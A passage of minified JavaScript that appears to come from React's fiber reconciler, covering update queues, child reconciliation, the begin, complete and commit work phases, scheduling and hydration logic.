Zn(7,e.key,t)).type=e.handler,t.pendingProps=e,t.expirationTime=n,t}function or(e,t,n){return(e=new Zn(9,null,t)).expirationTime=n,e}function ir(e,t,n){return(t=new Zn(4,e.key,t)).pendingProps=e.children||[],t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var ar=null,ur=null;function sr(e){return function(t){try{return e(t)}catch(e){}}}function cr(e){"function"==typeof ar&&ar(e)}function lr(e){"function"==typeof ur&&ur(e)}function fr(e){return{baseState:e,expirationTime:0,first:null,last:null,callbackList:null,hasForceUpdate:!1,isInitialized:!1}}function pr(e,t){null===e.last?e.first=e.last=t:(e.last.next=t,e.last=t),(0===e.expirationTime||e.expirationTime>t.expirationTime)&&(e.expirationTime=t.expirationTime)}function dr(e,t){var n=e.alternate,r=e.updateQueue;null===r&&(r=e.updateQueue=fr(null)),null!==n?null===(e=n.updateQueue)&&(e=n.updateQueue=fr(null)):e=null,null===(e=e!==r?e:null)?pr(r,t):null===r.last||null===e.last?(pr(r,t),pr(e,t)):(pr(r,t),e.last=t)}function hr(e,t,n,r){return"function"==typeof(e=e.partialState)?e.call(t,n,r):e}function vr(e,t,n,r,o,a){null!==e&&e.updateQueue===n&&(n=t.updateQueue={baseState:n.baseState,expirationTime:n.expirationTime,first:n.first,last:n.last,isInitialized:n.isInitialized,callbackList:null,hasForceUpdate:!1}),n.expirationTime=0,n.isInitialized?e=n.baseState:(e=n.baseState=t.memoizedState,n.isInitialized=!0);for(var u=!0,s=n.first,c=!1;null!==s;){var l=s.expirationTime;if(l>a){var f=n.expirationTime;(0===f||f>l)&&(n.expirationTime=l),c||(c=!0,n.baseState=e)}else c||(n.first=s.next,null===n.first&&(n.last=null)),s.isReplace?(e=hr(s,r,e,o),u=!0):(l=hr(s,r,e,o))&&(e=u?i({},e,l):i(e,l),u=!1),s.isForced&&(n.hasForceUpdate=!0),null!==s.callback&&(null===(l=n.callbackList)&&(l=n.callbackList=[]),l.push(s));s=s.next}return null!==n.callbackList?t.effectTag|=32:null!==n.first||n.hasForceUpdate||(t.updateQueue=null),c||(n.baseState=e),e}function yr(e,t){var n=e.callbackList;if(null!==n)for(e.callbackList=null,e=0;e<n.length;e++){var r=n[e],o=r.callback;r.callback=null,"function"!=typeof o&&d("191",o),o.call(t)}}var br="function"==typeof Symbol&&Symbol.for,mr=br?Symbol.for("react.element"):60103,gr=br?Symbol.for("react.call"):60104,_r=br?Symbol.for("react.return"):60105,xr=br?Symbol.for("react.portal"):60106,wr=br?Symbol.for("react.fragment"):60107,Sr="function"==typeof Symbol&&Symbol.iterator;function kr(e){return null===e||void 0===e?null:"function"==typeof(e=Sr&&e[Sr]||e["@@iterator"])?e:null}var Cr=Array.isArray;function Or(e,t){var n=t.ref;if(null!==n&&"function"!=typeof n){if(t._owner){var r=void 0;(t=t._owner)&&(2!==t.tag&&d("110"),r=t.stateNode),r||d("147",n);var o=""+n;return null!==e&&null!==e.ref&&e.ref._stringRef===o?e.ref:((e=function(e){var t=r.refs===p?r.refs={}:r.refs;null===e?delete t[o]:t[o]=e})._stringRef=o,e)}"string"!=typeof n&&d("148"),t._owner||d("149",n)}return n}function Er(e,t){"textarea"!==e.type&&d("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function Tr(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Jn(e,t,n)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function a(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=nr(n,e.internalContextTag,r)).return=e,t):((t=o(t,n,r)).return=e,t)}function s(e,t,n,r){return null!==t&&t.type===n.type?((r=o(t,n.props,r)).ref=Or(t,n),r.return=e,r):((r=er(n,e.internalContextTag,r)).ref=Or(t,n),r.return=e,r)}function c(e,t,n,r){return null===t||7!==t.tag?((t=rr(n,e.internalContextTag,r)).return=e,t):((t=o(t,n,r)).return=e,t)}function l(e,t,n,r){return null===t||9!==t.tag?((t=or(n,e.internalContextTag,r)).type=n.value,t.return=e,t):((t=o(t,null,r)).type=n.value,t.return=e,t)}function f(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=ir(n,e.internalContextTag,r)).return=e,t):((t=o(t,n.children||[],r)).return=e,t)}function p(e,t,n,r,i){return null===t||10!==t.tag?((t=tr(n,e.internalContextTag,r,i)).return=e,t):((t=o(t,n,r)).return=e,t)}function h(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=nr(""+t,e.internalContextTag,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case mr:return t.type===wr?((t=tr(t.props.children,e.internalContextTag,n,t.key)).return=e,t):((n=er(t,e.internalContextTag,n)).ref=Or(null,t),n.return=e,n);case gr:return(t=rr(t,e.internalContextTag,n)).return=e,t;case _r:return(n=or(t,e.internalContextTag,n)).type=t.value,n.return=e,n;case xr:return(t=ir(t,e.internalContextTag,n)).return=e,t}if(Cr(t)||kr(t))return(t=tr(t,e.internalContextTag,n,null)).return=e,t;Er(e,t)}return null}function v(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case mr:return n.key===o?n.type===wr?p(e,t,n.props.children,r,o):s(e,t,n,r):null;case gr:return n.key===o?c(e,t,n,r):null;case _r:return null===o?l(e,t,n,r):null;case xr:return n.key===o?f(e,t,n,r):null}if(Cr(n)||kr(n))return null!==o?null:p(e,t,n,r,null);Er(e,n)}return null}function y(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case mr:return e=e.get(null===r.key?n:r.key)||null,r.type===wr?p(t,e,r.props.children,o,r.key):s(t,e,r,o);case gr:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case _r:return l(t,e=e.get(n)||null,r,o);case xr:return f(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Cr(r)||kr(r))return p(t,e=e.get(n)||null,r,o,null);Er(t,r)}return null}function b(o,a,u,s){for(var c=null,l=null,f=a,p=a=0,d=null;null!==f&&p<u.length;p++){f.index>p?(d=f,f=null):d=f.sibling;var b=v(o,f,u[p],s);if(null===b){null===f&&(f=d);break}e&&f&&null===b.alternate&&t(o,f),a=i(b,a,p),null===l?c=b:l.sibling=b,l=b,f=d}if(p===u.length)return n(o,f),c;if(null===f){for(;p<u.length;p++)(f=h(o,u[p],s))&&(a=i(f,a,p),null===l?c=f:l.sibling=f,l=f);return c}for(f=r(o,f);p<u.length;p++)(d=y(f,o,p,u[p],s))&&(e&&null!==d.alternate&&f.delete(null===d.key?p:d.key),a=i(d,a,p),null===l?c=d:l.sibling=d,l=d);return e&&f.forEach(function(e){return t(o,e)}),c}function m(o,a,u,s){var c=kr(u);"function"!=typeof c&&d("150"),null==(u=c.call(u))&&d("151");for(var l=c=null,f=a,p=a=0,b=null,m=u.next();null!==f&&!m.done;p++,m=u.next()){f.index>p?(b=f,f=null):b=f.sibling;var g=v(o,f,m.value,s);if(null===g){f||(f=b);break}e&&f&&null===g.alternate&&t(o,f),a=i(g,a,p),null===l?c=g:l.sibling=g,l=g,f=b}if(m.done)return n(o,f),c;if(null===f){for(;!m.done;p++,m=u.next())null!==(m=h(o,m.value,s))&&(a=i(m,a,p),null===l?c=m:l.sibling=m,l=m);return c}for(f=r(o,f);!m.done;p++,m=u.next())null!==(m=y(f,o,p,m.value,s))&&(e&&null!==m.alternate&&f.delete(null===m.key?p:m.key),a=i(m,a,p),null===l?c=m:l.sibling=m,l=m);return e&&f.forEach(function(e){return t(o,e)}),c}return function(e,r,i,u){"object"==typeof i&&null!==i&&i.type===wr&&null===i.key&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case mr:e:{var c=i.key;for(s=r;null!==s;){if(s.key===c){if(10===s.tag?i.type===wr:s.type===i.type){n(e,s.sibling),(r=o(s,i.type===wr?i.props.children:i.props,u)).ref=Or(s,i),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}i.type===wr?((r=tr(i.props.children,e.internalContextTag,u,i.key)).return=e,e=r):((u=er(i,e.internalContextTag,u)).ref=Or(r,i),u.return=e,e=u)}return a(e);case gr:e:{for(s=i.key;null!==r;){if(r.key===s){if(7===r.tag){n(e,r.sibling),(r=o(r,i,u)).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=rr(i,e.internalContextTag,u)).return=e,e=r}return a(e);case _r:e:{if(null!==r){if(9===r.tag){n(e,r.sibling),(r=o(r,null,u)).type=i.value,r.return=e,e=r;break e}n(e,r)}(r=or(i,e.internalContextTag,u)).type=i.value,r.return=e,e=r}return a(e);case xr:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[],u)).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=ir(i,e.internalContextTag,u)).return=e,e=r}return a(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),r=o(r,i,u)):(n(e,r),r=nr(i,e.internalContextTag,u)),r.return=e,a(e=r);if(Cr(i))return b(e,r,i,u);if(kr(i))return m(e,r,i,u);if(s&&Er(e,i),void 0===i)switch(e.tag){case 2:case 1:d("152",(u=e.type).displayName||u.name||"Component")}return n(e,r)}}var Ar=Tr(!0),Mr=Tr(!1);function Pr(e,t,n,r,o){function i(e,t,n){var r=t.expirationTime;t.child=null===e?Mr(t,null,n,r):Ar(t,e.child,n,r)}function a(e,t){var n=t.ref;null===n||e&&e.ref===n||(t.effectTag|=128)}function u(e,t,n,r){if(a(e,t),!n)return r&&Qn(t,!1),l(e,t);n=t.stateNode,Bt.current=t;var o=n.render();return t.effectTag|=1,i(e,t,o),t.memoizedState=n.state,t.memoizedProps=n.props,r&&Qn(t,!0),t.child}function s(e){var t=e.stateNode;t.pendingContext?$n(0,t.pendingContext,t.pendingContext!==t.context):t.context&&$n(0,t.context,!1),m(e,t.containerInfo)}function l(e,t){if(null!==e&&t.child!==e.child&&d("153"),null!==t.child){var n=Jn(e=t.child,e.pendingProps,e.expirationTime);for(t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Jn(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function f(e,t){switch(t.tag){case 3:s(t);break;case 2:Xn(t);break;case 4:m(t,t.stateNode.containerInfo)}return null}var h=e.shouldSetTextContent,v=e.useSyncScheduling,y=e.shouldDeprioritizeSubtree,b=t.pushHostContext,m=t.pushHostContainer,g=n.enterHydrationState,_=n.resetHydrationState,x=n.tryToClaimNextHydratableInstance,w=(e=function(e,t,n,r){function o(e,t){t.updater=i,e.stateNode=t,t._reactInternalFiber=e}var i={isMounted:qt,enqueueSetState:function(n,r,o){n=n._reactInternalFiber,o=void 0===o?null:o;var i=t(n);dr(n,{expirationTime:i,partialState:r,callback:o,isReplace:!1,isForced:!1,nextCallback:null,next:null}),e(n,i)},enqueueReplaceState:function(n,r,o){n=n._reactInternalFiber,o=void 0===o?null:o;var i=t(n);dr(n,{expirationTime:i,partialState:r,callback:o,isReplace:!0,isForced:!1,nextCallback:null,next:null}),e(n,i)},enqueueForceUpdate:function(n,r){n=n._reactInternalFiber,r=void 0===r?null:r;var o=t(n);dr(n,{expirationTime:o,partialState:null,callback:r,isReplace:!1,isForced:!0,nextCallback:null,next:null}),e(n,o)}};return{adoptClassInstance:o,constructClassInstance:function(e,t){var n=e.type,r=Hn(e),i=2===e.tag&&null!=e.type.contextTypes,a=i?Vn(e,r):p;return o(e,t=new n(t,a)),i&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=r,e.__reactInternalMemoizedMaskedChildContext=a),t},mountClassInstance:function(e,t){var n=e.alternate,r=e.stateNode,o=r.state||null,a=e.pendingProps;a||d("158");var u=Hn(e);r.props=a,r.state=e.memoizedState=o,r.refs=p,r.context=Vn(e,u),null!=e.type&&null!=e.type.prototype&&!0===e.type.prototype.unstable_isAsyncReactComponent&&(e.internalContextTag|=1),"function"==typeof r.componentWillMount&&(o=r.state,r.componentWillMount(),o!==r.state&&i.enqueueReplaceState(r,r.state,null),null!==(o=e.updateQueue)&&(r.state=vr(n,e,o,r,a,t))),"function"==typeof r.componentDidMount&&(e.effectTag|=4)},updateClassInstance:function(e,t,o){var a=t.stateNode;a.props=t.memoizedProps,a.state=t.memoizedState;var u=t.memoizedProps,s=t.pendingProps;s||null==(s=u)&&d("159");var l=a.context,f=Hn(t);if(f=Vn(t,f),"function"!=typeof a.componentWillReceiveProps||u===s&&l===f||(l=a.state,a.componentWillReceiveProps(s,f),a.state!==l&&i.enqueueReplaceState(a,a.state,null)),l=t.memoizedState,o=null!==t.updateQueue?vr(e,t,t.updateQueue,a,s,o):l,!(u!==s||l!==o||Wn.current||null!==t.updateQueue&&t.updateQueue.hasForceUpdate))return"function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),!1;var p=s;if(null===u||null!==t.updateQueue&&t.updateQueue.hasForceUpdate)p=!0;else{var h=t.stateNode,v=t.type;p="function"==typeof h.shouldComponentUpdate?h.shouldComponentUpdate(p,o,f):!(v.prototype&&v.prototype.isPureReactComponent&&c(u,p)&&c(l,o))}return p?("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(s,o,f),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),n(t,s),r(t,o)),a.props=s,a.state=o,a.context=f,p}}}(r,o,function(e,t){e.memoizedProps=t},function(e,t){e.memoizedState=t})).adoptClassInstance,S=e.constructClassInstance,k=e.mountClassInstance,C=e.updateClassInstance;return{beginWork:function(e,t,n){if(0===t.expirationTime||t.expirationTime>n)return f(0,t);switch(t.tag){case 0:null!==e&&d("155");var r=t.type,o=t.pendingProps,c=Hn(t);return r=r(o,c=Vn(t,c)),t.effectTag|=1,"object"==typeof r&&null!==r&&"function"==typeof r.render?(t.tag=2,o=Xn(t),w(t,r),k(t,n),t=u(e,t,!0,o)):(t.tag=1,i(e,t,r),t.memoizedProps=o,t=t.child),t;case 1:e:{if(o=t.type,n=t.pendingProps,r=t.memoizedProps,Wn.current)null===n&&(n=r);else if(null===n||r===n){t=l(e,t);break e}o=o(n,r=Vn(t,r=Hn(t))),t.effectTag|=1,i(e,t,o),t.memoizedProps=n,t=t.child}return t;case 2:return o=Xn(t),r=void 0,null===e?t.stateNode?d("153"):(S(t,t.pendingProps),k(t,n),r=!0):r=C(e,t,n),u(e,t,r,o);case 3:return s(t),null!==(o=t.updateQueue)?(r=t.memoizedState)===(o=vr(e,t,o,null,null,n))?(_(),t=l(e,t)):(r=o.element,c=t.stateNode,(null===e||null===e.child)&&c.hydrate&&g(t)?(t.effectTag|=2,t.child=Mr(t,null,r,n)):(_(),i(e,t,r)),t.memoizedState=o,t=t.child):(_(),t=l(e,t)),t;case 5:b(t),null===e&&x(t),o=t.type;var p=t.memoizedProps;return null===(r=t.pendingProps)&&(null===(r=p)&&d("154")),c=null!==e?e.memoizedProps:null,Wn.current||null!==r&&p!==r?(p=r.children,h(o,r)?p=null:c&&h(o,c)&&(t.effectTag|=16),a(e,t),2147483647!==n&&!v&&y(o,r)?(t.expirationTime=2147483647,t=null):(i(e,t,p),t.memoizedProps=r,t=t.child)):t=l(e,t),t;case 6:return null===e&&x(t),null===(e=t.pendingProps)&&(e=t.memoizedProps),t.memoizedProps=e,null;case 8:t.tag=7;case 7:return o=t.pendingProps,Wn.current?null===o&&(null===(o=e&&e.memoizedProps)&&d("154")):null!==o&&t.memoizedProps!==o||(o=t.memoizedProps),r=o.children,t.stateNode=null===e?Mr(t,t.stateNode,r,n):Ar(t,t.stateNode,r,n),t.memoizedProps=o,t.stateNode;case 9:return null;case 4:e:{if(m(t,t.stateNode.containerInfo),o=t.pendingProps,Wn.current)null===o&&(null==(o=e&&e.memoizedProps)&&d("154"));else if(null===o||t.memoizedProps===o){t=l(e,t);break e}null===e?t.child=Ar(t,null,o,n):i(e,t,o),t.memoizedProps=o,t=t.child}return t;case 10:e:{if(n=t.pendingProps,Wn.current)null===n&&(n=t.memoizedProps);else if(null===n||t.memoizedProps===n){t=l(e,t);break e}i(e,t,n),t.memoizedProps=n,t=t.child}return t;default:d("156")}},beginFailedWork:function(e,t,n){switch(t.tag){case 2:Xn(t);break;case 3:s(t);break;default:d("157")}return t.effectTag|=64,null===e?t.child=null:t.child!==e.child&&(t.child=e.child),0===t.expirationTime||t.expirationTime>n?f(0,t):(t.firstEffect=null,t.lastEffect=null,t.child=null===e?Mr(t,null,null,n):Ar(t,e.child,null,n),2===t.tag&&(e=t.stateNode,t.memoizedProps=e.props,t.memoizedState=e.state),t.child)}}}var jr={};function Ir(e){function t(e){ae=X=!0;var t=e.stateNode;if(t.current===e&&d("177"),t.isReadyForCommit=!1,Bt.current=null,1<e.effectTag)if(null!==e.lastEffect){e.lastEffect.nextEffect=e;var n=e.firstEffect}else n=e;else n=e.firstEffect;for(V(),ee=n;null!==ee;){var r=!1,o=void 0;try{for(;null!==ee;){var i=ee.effectTag;if(16&i&&R(ee),128&i){var a=ee.alternate;null!==a&&B(a)}switch(-242&i){case 2:D(ee),ee.effectTag&=-3;break;case 6:D(ee),ee.effectTag&=-3,N(ee.alternate,ee);break;case 4:N(ee.alternate,ee);break;case 8:ue=!0,F(ee),ue=!1}ee=ee.nextEffect}}catch(e){r=!0,o=e}r&&(null===ee&&d("178"),u(ee,o),null!==ee&&(ee=ee.nextEffect))}for(K(),t.current=e,ee=n;null!==ee;){n=!1,r=void 0;try{for(;null!==ee;){var s=ee.effectTag;if(36&s&&z(ee.alternate,ee),128&s&&L(ee),64&s)switch(o=ee,i=void 0,null!==te&&(i=te.get(o),te.delete(o),null==i&&null!==o.alternate&&(o=o.alternate,i=te.get(o),te.delete(o))),null==i&&d("184"),o.tag){case 2:o.stateNode.componentDidCatch(i.error,{componentStack:i.componentStack});break;case 3:null===oe&&(oe=i.error);break;default:d("157")}var c=ee.nextEffect;ee.nextEffect=null,ee=c}}catch(e){n=!0,r=e}n&&(null===ee&&d("178"),u(ee,r),null!==ee&&(ee=ee.nextEffect))}return X=ae=!1,cr(e.stateNode),re&&(re.forEach(y),re=null),null!==oe&&(e=oe,oe=null,k(e)),0===(t=t.current.expirationTime)&&(ne=te=null),t}function n(e){for(;;){var t=I(e.alternate,e,J),n=e.return,r=e.sibling,o=e;if(2147483647===J||2147483647!==o.expirationTime){if(2!==o.tag&&3!==o.tag)var i=0;else i=null===(i=o.updateQueue)?0:i.expirationTime;for(var a=o.child;null!==a;)0!==a.expirationTime&&(0===i||i>a.expirationTime)&&(i=a.expirationTime),a=a.sibling;o.expirationTime=i}if(null!==t)return t;if(null!==n&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e)),null!==r)return r;if(null===n){e.stateNode.isReadyForCommit=!0;break}e=n}return null}function r(e){var t=P(e.alternate,e,J);return null===t&&(t=n(e)),Bt.current=null,t}function o(e){var t=j(e.alternate,e,J);return null===t&&(t=n(e)),Bt.current=null,t}function i(e){if(null!==te){if(!(0===J||J>e))if(J<=$)for(;null!==Q;)Q=s(Q)?o(Q):r(Q);else for(;null!==Q&&!S();)Q=s(Q)?o(Q):r(Q)}else if(!(0===J||J>e))if(J<=$)for(;null!==Q;)Q=r(Q);else for(;null!==Q&&!S();)Q=r(Q)}function a(e,t){if(X&&d("243"),X=!0,e.isReadyForCommit=!1,e!==Z||t!==J||null===Q){for(;-1<zn;)Nn[zn]=null,zn--;qn=p,Un.current=p,Wn.current=!1,A(),J=t,Q=Jn((Z=e).current,null,t)}var n=!1,r=null;try{i(t)}catch(e){n=!0,r=e}for(;n;){if(ie){oe=r;break}var a=Q;if(null===a)ie=!0;else{var s=u(a,r);if(null===s&&d("183"),!ie){try{for(r=t,s=n=s;null!==a;){switch(a.tag){case 2:Gn(a);break;case 5:T(a);break;case 3:E(a);break;case 4:E(a)}if(a===s||a.alternate===s)break;a=a.return}Q=o(n),i(r)}catch(e){n=!0,r=e;continue}break}}}return t=oe,ie=X=!1,oe=null,null!==t&&k(t),e.isReadyForCommit?e.current.alternate:null}function u(e,t){var n=Bt.current=null,r=!1,o=!1,i=null;if(3===e.tag)n=e,c(e)&&(ie=!0);else for(var a=e.return;null!==a&&null===n;){if(2===a.tag?"function"==typeof a.stateNode.componentDidCatch&&(r=!0,i=Ut(a),n=a,o=!0):3===a.tag&&(n=a),c(a)){if(ue||null!==re&&(re.has(a)||null!==a.alternate&&re.has(a.alternate)))return null;n=null,o=!1}a=a.return}if(null!==n){null===ne&&(ne=new Set),ne.add(n);var u="";a=e;do{e:switch(a.tag){case 0:case 1:case 2:case 5:var s=a._debugOwner,l=a._debugSource,f=Ut(a),p=null;s&&(p=Ut(s)),s=l,f="\n    in "+(f||"Unknown")+(s?" (at "+s.fileName.replace(/^.*[\\\/]/,"")+":"+s.lineNumber+")":p?" (created by "+p+")":"");break e;default:f=""}u+=f,a=a.return}while(a);a=u,e=Ut(e),null===te&&(te=new Map),t={componentName:e,componentStack:a,error:t,errorBoundary:r?n.stateNode:null,errorBoundaryFound:r,errorBoundaryName:i,willRetry:o},te.set(n,t);try{var d=t.error;d&&d.suppressReactErrorLogging||console.error(d)}catch(e){e&&e.suppressReactErrorLogging||console.error(e)}return ae?(null===re&&(re=new Set),re.add(n)):y(n),n}return null===oe&&(oe=t),null}function s(e){return null!==te&&(te.has(e)||null!==e.alternate&&te.has(e.alternate))}function c(e){return null!==ne&&(ne.has(e)||null!==e.alternate&&ne.has(e.alternate))}function l(){return 20*(1+((b()+100)/20|0))}function f(e){return 0!==Y?Y:X?ae?1:J:!H||1&e.internalContextTag?l():1}function h(e,t){return v(e,t)}function v(e,t){for(;null!==e;){if((0===e.expirationTime||e.expirationTime>t)&&(e.expirationTime=t),null!==e.alternate&&(0===e.alternate.expirationTime||e.alternate.expirationTime>t)&&(e.alternate.expirationTime=t),null===e.return){if(3!==e.tag)break;var n=e.stateNode;!X&&n===Z&&t<J&&(Q=Z=null,J=0);var r=n,o=t;if(we>xe&&d("185"),null===r.nextScheduledRoot)r.remainingExpirationTime=o,null===ce?(se=ce=r,r.nextScheduledRoot=r):(ce=ce.nextScheduledRoot=r).nextScheduledRoot=se;else{var i=r.remainingExpirationTime;(0===i||o<i)&&(r.remainingExpirationTime=o)}pe||(ge?_e&&w(de=r,he=1):1===o?x(1,null):m(o)),!X&&n===Z&&t<J&&(Q=Z=null,J=0)}e=e.return}}function y(e){v(e,1)}function b(){return $=2+((U()-G)/10|0)}function m(e){if(0!==le){if(e>le)return;q(fe)}var t=U()-G;le=e,fe=W(_,{timeout:10*(e-2)-t})}function g(){var e=0,t=null;if(null!==ce)for(var n=ce,r=se;null!==r;){var o=r.remainingExpirationTime;if(0===o){if((null===n||null===ce)&&d("244"),r===r.nextScheduledRoot){se=ce=r.nextScheduledRoot=null;break}if(r===se)se=o=r.nextScheduledRoot,ce.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ce){(ce=n).nextScheduledRoot=se,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if((0===e||o<e)&&(e=o,t=r),r===ce)break;n=r,r=r.nextScheduledRoot}}null!==(n=de)&&n===t?we++:we=0,de=t,he=e}function _(e){x(0,e)}function x(e,t){for(me=t,g();null!==de&&0!==he&&(0===e||he<=e)&&!ve;)w(de,he),g();if(null!==me&&(le=0,fe=-1),0!==he&&m(he),me=null,ve=!1,we=0,ye)throw e=be,be=null,ye=!1,e}function w(e,n){if(pe&&d("245"),pe=!0,n<=b()){var r=e.finishedWork;null!==r?(e.finishedWork=null,e.remainingExpirationTime=t(r)):(e.finishedWork=null,null!==(r=a(e,n))&&(e.remainingExpirationTime=t(r)))}else null!==(r=e.finishedWork)?(e.finishedWork=null,e.remainingExpirationTime=t(r)):(e.finishedWork=null,null!==(r=a(e,n))&&(S()?e.finishedWork=r:e.remainingExpirationTime=t(r)));pe=!1}function S(){return!(null===me||me.timeRemaining()>Se)&&(ve=!0)}function k(e){null===de&&d("246"),de.remainingExpirationTime=0,ye||(ye=!0,be=e)}var C=function(e){function t(e){return e===jr&&d("174"),e}var n=e.getChildHostContext,r=e.getRootHostContext,o={current:jr},i={current:jr},a={current:jr};return{getHostContext:function(){return t(o.current)},getRootHostContainer:function(){return t(a.current)},popHostContainer:function(e){Ln(o),Ln(i),Ln(a)},popHostContext:function(e){i.current===e&&(Ln(o),Ln(i))},pushHostContainer:function(e,t){Bn(a,t),t=r(t),Bn(i,e),Bn(o,t)},pushHostContext:function(e){var r=t(a.current),u=t(o.current);u!==(r=n(u,e.type,r))&&(Bn(i,e),Bn(o,r))},resetHostContainer:function(){o.current=jr,a.current=jr}}}(e),O=function(e){function t(e,t){var n=new Zn(5,null,0);n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function n(e,t){switch(e.tag){case 5:return null!==(t=i(t,e.type,e.pendingProps))&&(e.stateNode=t,!0);case 6:return null!==(t=a(t,e.pendingProps))&&(e.stateNode=t,!0);default:return!1}}function r(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag;)e=e.return;f=e}var o=e.shouldSetTextContent;if(!(e=e.hydration))return{enterHydrationState:function(){return!1},resetHydrationState:function(){},tryToClaimNextHydratableInstance:function(){},prepareToHydrateHostInstance:function(){d("175")},prepareToHydrateHostTextInstance:function(){d("176")},popHydrationState:function(){return!1}};var i=e.canHydrateInstance,a=e.canHydrateTextInstance,u=e.getNextHydratableSibling,s=e.getFirstHydratableChild,c=e.hydrateInstance,l=e.hydrateTextInstance,f=null,p=null,h=!1;return{enterHydrationState:function(e){return p=s(e.stateNode.containerInfo),f=e,h=!0},resetHydrationState:function(){p=f=null,h=!1},tryToClaimNextHydratableInstance:function(e){if(h){var r=p;if(r){if(!n(e,r)){if(!(r=u(r))||!n(e,r))return e.effectTag|=2,h=!1,void(f=e);t(f,p)}f=e,p=s(r)}else e.effectTag|=2,h=!1,f=e}},prepareToHydrateHostInstance:function(e,t,n){return t=c(e.stateNode,e.type,e.memoizedProps,t,n,e),e.updateQueue=t,null!==t},prepareToHydrateHostTextInstance:function(e){return l(e.stateNode,e.memoizedProps,e)},popHydrationState:function(e){if(e!==f)return!1;if(!h)return r(e),h=!0,!1;var n=e.type;if(5!==e.tag||"head"!==n&&"body"!==n&&!o(n,e.memoizedProps))for(n=p;n;)t(e,n),n=u(n);return r(e),p=f?u(e.stateNode):null,!0}}}(e),E=C.popHostContainer,T=C.popHostContext,A=C.resetHostContainer,M=Pr(e,C,O,h,f),P=M.beginWork,j=M.beginFailedWork,I=function(e,t,n){function r(e){e.effectTag|=4}var o=e.createInstance,i=e.createTextInstance,a=e.appendInitialChild,u=e.finalizeInitialChildren,s=e.prepareUpdate,c=e.persistence,l=t.getRootHostContainer,f=t.popHostContext,p=t.getHostContext,h=t.popHostContainer,v=n.prepareToHydrateHostInstance,y=n.prepareToHydrateHostTextInstance,b=n.popHydrationState,m=void 0,g=void 0,_=void 0;return e.mutation?(m=function(){},g=function(e,t,n){(t.updateQueue=n)&&r(t)},_=function(e,t,n,o){n!==o&&r(t)}):d(c?"235":"236"),{completeWork:function(e,t,n){var c=t.pendingProps;switch(null===c?c=t.memoizedProps:2147483647===t.expirationTime&&2147483647!==n||(t.pendingProps=null),t.tag){case 1:return null;case 2:return Gn(t),null;case 3:return h(t),Ln(Wn),Ln(Un),(c=t.stateNode).pendingContext&&(c.context=c.pendingContext,c.pendingContext=null),null!==e&&null!==e.child||(b(t),t.effectTag&=-3),m(t),null;case 5:f(t),n=l();var x=t.type;if(null!==e&&null!=t.stateNode){var w=e.memoizedProps,S=t.stateNode,k=p();S=s(S,x,w,c,n,k),g(e,t,S,x,w,c,n),e.ref!==t.ref&&(t.effectTag|=128)}else{if(!c)return null===t.stateNode&&d("166"),null;if(e=p(),b(t))v(t,n,e)&&r(t);else{e=o(x,c,n,e,t);e:for(w=t.child;null!==w;){if(5===w.tag||6===w.tag)a(e,w.stateNode);else if(4!==w.tag&&null!==w.child){w.child.return=w,w=w.child;continue}if(w===t)break;for(;null===w.sibling;){if(null===w.return||w.return===t)break e;w=w.return}w.sibling.return=w.return,w=w.sibling}u(e,x,c,n)&&r(t),t.stateNode=e}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)_(e,t,e.memoizedProps,c);else{if("string"!=typeof c)return 